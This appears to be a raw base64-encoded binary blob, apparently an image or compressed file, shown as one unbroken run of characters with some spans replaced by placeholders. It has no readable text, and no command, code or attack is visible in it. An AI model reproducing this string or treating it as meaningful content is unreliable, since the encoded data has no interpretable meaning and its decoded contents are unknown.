nCwdni3wIC6bQ8yma29xQn6AmFQpsbV5a7YbxGwpP4Be9sL75jWe2wIaV2IcZqqGGGMH93y8y6sXVnwNMtHcTI1H17Y8pwG3aZo8pGcj1jRALMZKpnMd1KkjP5jo+FHxEJBi7h01rbk7+H3V/+/d/A3iAB3VSp0c6qQyaNLV7Ikp8IkQlhAEs8PG1BhozUDgRLkMoqGSBpjWAokZGkMIOykITOvJZE/LQaBos6OS+vgIzpMEHgMCX3AD2/kEapEEg2MEV9EEoCKWG/qsdVMJfE+wql056ZMpwseiR2xpcmh4n4ECTO/mTJ2LrYZUZZEogbsGV34GVY7n/1jPt1Z60fUBpx6x6gZfdYEq03R5wFg/PjikQVBRFJWm2eEHC9g3TojOmiBEfYItiOi28OW3ULmbf2OK+zVQtGnoMUBhICdnpYIouOsFG45vBiZRnUkCJicDC2VgDGOprUgCL3S3canRFb3fhjnf+jx1ZpwaAbEIgjFFx3ywZBeCYN3YqA4ac40LAkj2ce73HfV9gTd+0gAN7sAv7sO+09aDHc/hB61akQzhrHE9CHWQkXaiCGtxMSFK4Tk74RgCahOuCKGgG82phNRGHWH/4DqpCWV9nNM1kieOFpslCBE2DK9grJPDAC4CAFmhBa4BAZIJAD2BBHyge+arh+apBJWCkKhssrPzpcd2hcaGoGCBXMmxew/ZNH/4h4fyyIEbOgL2AAHcXK9wyBBjwlzObkqaleD0fX5YXEADB70WOSWGKmzfCFsF5Ny/YrYSt3xSt0B6tfGQKm4qiOGaKncJwvwk3HXyRBYCY22KACXj+5kotnDVGt07pmDKa2FTJbYzJZqen5v1ZnAZ03AFqQI4d2aN2nN/CHG9KMTSOKq2/+qszbqtv84jwunRslPX8OrHr/d7zfVCDBxs/B+sy9Z1d5B9IQiw4SiXYgS5MOIX7URIkxjZQuDf4LraGQt6tu9yJe/QGkfPIQjGU0CN/u1kTsjHUxWnoZGptgzKEwhFk7wecl74XkwtEwAPgeB+Qr7+6wBHYgSDwFsIzxxeEChbxzgfMU0Y9rDOEjsRr9pBhisTPKCACQ1o+1ICRwJVj/xasHidk/5WnJa+UV7qIFxKki1uOFwSQgHjhV80Szkzs7Q9oaV2OKUVlsGXTAen+kUrf7PwHlBs8Q99LAAQEgSYIEhRSpszBIQUJCoRQxSEEE06cMNShA0VBIU5EOKxCZ0/EiDUiVmhhwUKLFhBYtKCQ0qWIFiwcfhAoYkMFEQ4ciKiwoaPDnxREQrDQAEKDAAUcWqCAQamBAAFQWhCpdAGEAgGUUpWKYUEABRCmWoXghU5atWvT7jFzBm7cuGvlHLLbKlhevXv59vX7F3BgwYMJFzacF+QexXNJqVK1C/KuYpMn75pFLFaqSZJiOZ60adk2ZqObVcKBQ9Cw0cy8jd7Gjds22dt0waIWDXe0Y7t3G/MdGfIsx6pIkbo0alSqXdSOUXPOW3du6bp58/[base64]//wAUkEADD/z1wDDFSMeZLGTOQoyaZX5ZwiwWDPMFC2v6AGgGS7zwLJDchGCLEllhBRhW6ETRITeA+YFEUz7YwpQffjAlE4GQ4JrCJNWqooYP2zpaykbeIIHCKf2UaEr+IBzy8gy03yCTyYPKeMGhPdgMKSI4E4JgiDLSpPGDPcKMQc8/nRgioj4F8puPBIvwwIMa4sowJVQpeBSFRwWyoNKgHnLzpwYa2EADCobiFPYNSHUorLEiCsuBqGi0oICsBOoKJQooCGuqBp6ikFdeff0VWDPoGLbYZaWfnvrq9WprD2A3cWwWySSbdpZqU0EuW1iEEWabTcKoxA70kDDthTBocY3ddmVjZhNSjolX3mOAM/hepBjfKCYRC2gw518ACxj/5JUdUjCjYcuYxjSU4YpT6GIYSQBBBHAACEiEIhR9iE/[base64]/[base64]/NOb+Md77nmXEF01qymYYYbjDFsiVhRckQRbMiM26ZjOaYcCCFIPQwiUE1j965VOfAhwFPANRjGPMEzrSscZ0qZsbedHrYOCchiu4E1DvFLQSL3DPFxjq0ETogYQkvA8PjrDC/[base64]/jSwU1QyMaQWSBPVoYRBhIQYvXwIa33PAGLIZzCdruIhrTte512ekY5cKzDrMwhnMVGGvq/lrW1CGYwfbZT+/0M6AUxIUw1CDeCBihvKd4KETl47H19uCi8IUvymJoYrU461ARwZkOJ+QRN/E3GelW97ppyokE42imrNgCk0igBQlPGBiZcCIEckrFLQoESP9msSm0QOIw7gpKSWTSlBjOpaBBEawQOGrcmOSBsRm1jw7+QQFCEnJVDXEc5F/tK1rTGoNwo4DkQjDLmqjc2TPIlUYm0YBJMOkQMZuuJaQKlWEdghMNdClEdDiDQHCFkgpMZQFmWexU4iyQBfS5AIqdSqAFUktWCsTQ3/ZVooPZaK9/3TCPhouvEDTp/wVnFrLITHJ00c9Oi0YNtN1mJWix21PXbxZqGMQsjPMDEAzC19aYdW/8F5nhFOdakgCDLCYTXWA/HjcDyycphtHPhUkw2cpQhi5E0YMefOAP0X7EQztWejSsFwojY+G2Oaq8rRehbDW4XBKzYAle8MIZixCi5szgJhzMDPjBlxnRZO8QTrDiDkRDHA60cIdMsGJGEcH+wYabSCEtuMGJWCRaEYLFK5iLhAQ/AIKLdz90OpkACBF3kloUFQOTB04IEV/QC9xf/[base64]/CGDbnw5RKqcBIkA7pwQ/C0MNisAzuyy/KmAdmSjYI2DxXAYBMgoaFOQQ3Piw3dEA6P4KLswB/rkC0QzUDSwqMMhU4+wAsU4y1M8WlqIC3OwBDBCA/[base64]/XCycggljwTCrQxUIZtnPtMzPjOyCuLCPNHzPhMSOmWP/eITJXfFRoDGA9rTSfigCowg9kCETRLOPSmHD0DSQ3LShjSkBnCUR7Mue3BRWdYSL480MPsCMJGUSZlULPVCK5tUSvOSL4yUHPYiG/DySh0tQQyEyvbgtGoQOG6QMR1zNmILCUQBnOoHNsopwwYh7rZAa9rjBzJKTo+hukrTNA3+z9a+UfGwQBVas9dgMzatw2DAcBkK6jZxU/O+a6DqcfQSAR9LSDjhsAfayziR0w7pYIaW50tqqCrHUwa/[base64]/r4AhUYRYOqJ4ItTQhgzbDUDaOsbsmqFG/q6EcSoQ4Jr2+QB/+iRNTkVO+OtXb+rMW8ZBl5gt7vnSzSjVVXc5VhxVnI+lYY1Zmd5YtnhVobTVX5WJXJzRoCcVmI2kAc7ZBeZUWfVYtkpVQmPVoq1ZohVTRkqVbv6Erv/Ja9XIvwTIws5QryZYttzUs5bJaj5Qv29YvjnRL80JdHc1ZVobK6OAS4BXtnikzjFFjZ6My5ec12FTVSGEL7qA4LsFOCZZFMiwMVCHWErZg7MU4cK0HZIE1sxA2uTAdKw+gviNjj9G7OvZR0/ARIuEL4PBjPKZkUw8L5BBlvcBT73BWk8dlC5NlS3VmaVZUV5Vpf/cMdpZ3WRZqrbZqlzZ4kdVoj9dAgjX+aYMVQWhxaqFWJSU0eYwXe5PV0LASWb4BHb73e79BLsfXe7+XHLABbPXiGsCXfdvXfZ9UL8jBfeeXfeFXL+gXf9HBL4/FKjuVhrYntca0WqzFXu8VMmFhTcUJNryB7xpjFraAm5BQMzczuNQAXriQYOiFchuWB2IhczVXC7nQMnLL2P4pdDf2HRu1dO3xEfrACCLgAXjgCj7mCHoADk32dVG221ISVI+15UrLoz7qbmWVd20ReI94PoXXZcmOeqk2e5c1ia/3iXP1eccOeIH0aX32an/[base64]/N3qnl3q3mIuRGXt3SQ+yVlnwuH3BNRjamJvdeC/YGCzVGHzLASzBcn+DQRrCGXzXeY+zh+w+FUz1lrWIIdN202/DiZ/5mQhVTRV+oJG5SQt+QA1IwRiGYRheQX/oaZ0Uk2ExWZN3wTVfM9gqVhWIQbsUdVFRmHRXePT+HiENPICVRcYIYnmWL/[base64]/Sol1W3b/tZdwmMj+Ws0cH+HO74e8EWnOFXGsrhq+l4F8E5q+n4L8f6qvdifcFXj4cJtd21MRLTXmQBFXQBEJJAFLgjr2FDgf85kWnBGPx6FubH7WRDGDZBGq8Lu4jDODajDmxgsTc5uooLn1SBm8BAF0CXsj1ahR81lSX1CwSCYjxPlnnAZEkbZb/A21x7Z1V2d3MZtmNbtnGWl4XUf22buCsniteip6kYeosauIN7xoF6xYPWdrU5WaQBHHr8HLQByHu8x8sByM1ByNNXG4S8x9EBXLHhHKiax9HhHMphnaXhGrThHJQcHLRhfLscfeH5GrRczIX8HOCZf3sZl2sIWrrnf9oJFZbrCEADrwn+95/rnBlUQQ2+aTbYsZ904V1oDaLxhYACIcArIXywsMBLMx3FBQl4oA/Qp59Fl2Mf3DcjNRFS17NfIAKOwAVS+gg0HDlJNbWPGrVDvGZJvMSH1WeLmYmL98aHduxsHJlhnFhlXJpVPKmV+sZxdVeyueuUJczHXNh7PH2xgauV/MmTXdmffLn3IsmHfdjtNxiwAdq1XNrP/G51F4BtMIDsoBJ6QM7zun70us5j484Pek27y+104VzQMTsYdtCvwAYM/dAbm56qAzIugT0w/BXyurJT+LJROaQvPQkeAAEi4AMsqqIyPIdDnSA9nNQNTXeJ+NRRPdWJFWqXeNRdfNf+XU7WkZm3nzlnrTfinTXXOX7Xi5stnHpZriEcXh7mY17mYR6ez2Hmbx7m7dcccJ7nX14b+EIbel7mr91YsCe8/3gYk8sOtKAH1nvO37vc14U1LgGBQ2NjuUMYXgEVpFEKD89PA0HeK4G1isE37t1QeVC/PgALVCPSHfyyIfweIeoDEAACIsAFZnjhVbrhYaitN57UJ56mK963L760qBfwdzblc1vXnzjkRX5YaxzXTz5qU17l6YJYpkcbykHzpfvmzWHzv7sfYJ7IM1/zgVwbQv/l7bcbZt4cvHx8UT8cfn4vdv7lu8H0Tb8cYv67iz4xeuVu/cCeb5AU2ucIUIH+vcX97sjdvdlFNBI53a9+GXQBYv6Hcis3EMB+3hVTMsr+sA2Gtm7gAyqBFNIAgRu8lFVY4EfvC77g8yJg0z9G3j0dC/Z+QDg1iEs+VHs28Fnd4gl/VQ0fIPYI3EOnoMGDCBHyWciwocOHEPnQOUORopmEETM6nHjGTMWPFfeAHHlmz8KEKFOi3JhSo8uXDxMeOtQqmM2bOHPq3HmtW7ifQMNJ23kzqM1yQPvZNAf0Gs5u/aAGnUo1HDac0voBLafzWlCnRMPmLCiwoJmzaPmQUjVrl9u3qlTJiiUoTBJhy/Ju28uXLzdufv8C7kt4b9680xArg0Tq7ay4qkiRqjT+KdAfKFBGuY27q5gxY8dCH/tsrJiqQVmQgIiABEkSVcaYbWNGG/G0acpyK8OFy5WrU6cePerzhcQDBAg+XEGDxooNFzx49DiCBQsYMGGyh1HJvbt3hAMJqgyPtjzJ8+jTg/yOMrx49gdhymc4EuN8iBbTi1RvUiJ87yytdN+AARo0k1gIYoWNNj4FpdVPYBH1oFLXPBgOV8E02M9QOgVVDjYghgjiVzdh0+BPV+XkFVAcJhgWHQOZVd5Fa71l42OqxHKJXXgdVthegg0GZJA/[base64]/bvOXuUSWa5htccb5SiRrOUnKKJX9UYcNUFi5GVudaVmMY7OI0gcPCCDxwsFhaBGGGna0hkQYoiCp2269/RZJJGmQ4AJyCEDwQQ/MoWGDoD0Qah122n1h6soGMZqSe49COunM513+xPKlqq66Xqr3ccTfqKjezGpDLeUMkX1Bu3oItTtJwyyxTuH6NK9Pz8ogsxHa5LStIoaoTa0cbk1r1lTTyjRR1g6EVsui8Mutt7GogcUrh5H7o5Dq9mXkbXwnidsrdlwimWRQ1nuFDVg0tq/b/3ZLmzCvXCHIFi9socXDYVSSRBJgBDKMMLjJWfEpkQBihAsgcKznB0cwZ8UIJJtsqHYvlyU0dy635+iMNPdO0u2KGn00SJViSiBHMpME6u9J24fQHCrFxLPRRQf96tk3DZtrNykGo/2y0H7NbDfXSN2silVPbdP3/3Sfk/j/QIv9TWkLFPMmbt8YlyyyqHHEF+P+slveBli3vk1MGcJAhR1wUIknFc4yVLIBGGLhlmI8RhZsaUu3hsEMJJ1iE5UYRMKgpAVY0II2b4JT6CjmG1dg7AMgSN2eVtOnPwXKBtGBguxQlp3aFQ94B8ldQnb3KN8ZkSJA/I/w8LOz6cHEI8kbyfLq4x/uMKQgXpiDFqNHNCeqyopVVNr8she/fmxDG2QLBjaCVattlGhW/ehHB7snDWwsAyrBkt9N2Ji+WS0je1GZhliWQSs9zq9+dHjUHiCRP8fsTxaVAAMOwLCJcQ3wktvY2wp1owtAgOEDH8CBICpBGSn94XA2+IMs/GUa/jVpFhz0YCj6lxotVOISsFz+Bl8UIzrfQCINMPyAmGKoJxeADA2oxCEPdEidkx1KZeDJ1u1m5B7b1S5m5jli736YxOotkSHLA+OApkiSKK4njNWjgxeyuEVvNm9o3xSngZY2xnraE0HSyKc+98nP+e3znsGoH0GwZTs/[base64]/KGwMrRBH6wwYAnqi6Q50oWDH4EYV+hBD7qYaSZXmohHuCJJ920h6YD5WsKCkjmJCNnrTEzUI6SYhytu2UBlzB4Ye8c945nqR4p7Y0lZVcdI4/[base64]/9oMTzWNYiSsxuRJEtXiaX67q1XznIXxYgsP8Rfr9MrF1mQAhWvcPaYjT2bSiDBDpVIoZhL28IMlxkQV5BO677wCA3j4hRP2AEUJEGMYVhdGFYXhdU96AoPyuHcfFHGI+Qgh0coA8JEL3pwhNOHPiQaDcdEtMj+PbJBMTPFBA/DFxZOlrVluiOk9qGuHR4ziRuR4hX/oo8TlRFPo4fIIj+Jf7I4kFfDM/HxWdlGVN7+8s57/ibFEyIjGzmLLMcCFcF2tt/[base64]/ukNc9DcpfEdx+AdOF4dxDtF/[base64]/JKdcXmWFOBMTz2WGJxeHAWhWbVhdxsMq09gqmqeAd3iOtoYSMcOHvVZ6pQcZc/EkoyCIzgZ8wvD+BZkDC2kSBjjwegYjSsBXU/jVdmBgHUlAJg5DJj0QCr+Be9sXHF1Xittgbp0IHOp2Z34mitj3dNNXds72dN9nfWKHhN83YUq4AxwAjAAXcHiXHX/wksZIFtbyW+DhWzfDjEHEfvMHjdEojQaIf/q3fw6RjcyzaolkEt54ZGcFa+M4cjdjjugYlVOWEE3VflaWQe7ohzZHCoEoiNnGSZtwBD9XCahACvv1AmSCA4KYc8KWG8LwB9NxAzcQQwfzA6/1ATwABm/[base64]/ut6FcVEV1GJwwekhUSZx7IHPHCY/[base64]